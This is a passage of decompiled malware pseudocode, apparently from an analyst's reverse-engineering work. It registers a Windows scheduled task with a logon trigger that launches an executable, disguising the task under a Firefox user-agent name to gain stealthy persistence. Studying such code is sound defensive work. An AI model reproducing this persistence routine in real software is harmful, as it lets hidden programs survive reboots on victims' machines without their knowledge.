 (**(code **)(*ITrigger2 + 0x10))();
mw_wrap_freeHeap(param_1,uVar3);
mw_wrap_freeHeap(param_1,uVar2);
}
}
(**(code **)(*ITrigger + 0x10))();
/* Create */
iVar1 = (**(code **)(*ITriggerCollection + 0x50))(ITriggerCollection,9,&ITrigger);
if (iVar1 == 0) {
/* ILogonTrigger */
IRepetestionPattern = (longlong *)0x0;
iVar1 = (**(code **)*ITrigger)(ITrigger,&DAT_00001020,&IRepetestionPattern);
/* ILogonTrigger:PutUsername */
if (iVar1 == 0) {
(**(code **)(*IRepetestionPattern + 0xb8))(IRepetestionPattern,userName);
(**(code **)(*IRepetestionPattern + 0x10))();
}
}
(**(code **)(*ITrigger + 0x10))();
/* getAction */
(**(code **)(*ITaskDefinition + 0x88))(ITaskDefinition,&IAction_Collection);
/* Create */
(**(code **)(*IAction_Collection + 0x60))(IAction_Collection,0,&IActionCollection);
(**(code **)(*IAction_Collection + 0x10))();
iVar1 = (**(code **)*IActionCollection)(IActionCollection,&DAT_00001040,&IExeAction);
/* putPath */
if (iVar1 == 0) {
(**(code **)(*IExeAction + 0x58))(IExeAction,filePAth1);
(**(code **)(*IExeAction + 0x10))();
local_98 = local_58;
local_78 = local_58;
uStack_b8 = local_58;
iStack_a8 = local_68;
uStack_a4 = uStack_64;
uStack_a0 = uStack_60;
uStack_9c = uStack_5c;
local_88 = local_68;
uStack_84 = uStack_64;
uStack_80 = uStack_60;
uStack_7c = uStack_5c;
iStack_c8 = local_68;
uStack_c4 = uStack_64;
uStack_c0 = uStack_60;
uStack_bc = uStack_5c;
/* * RegisterTaskDefinition */ */
(**(code **)(*ITaskFloder + 0x88))
(ITaskFloder,FireFoxefaultUserAgentString,ITaskDefinition,6,&iStack_c8,
&local_88,3,&iStack_a8,&IRepetestionPattern);
}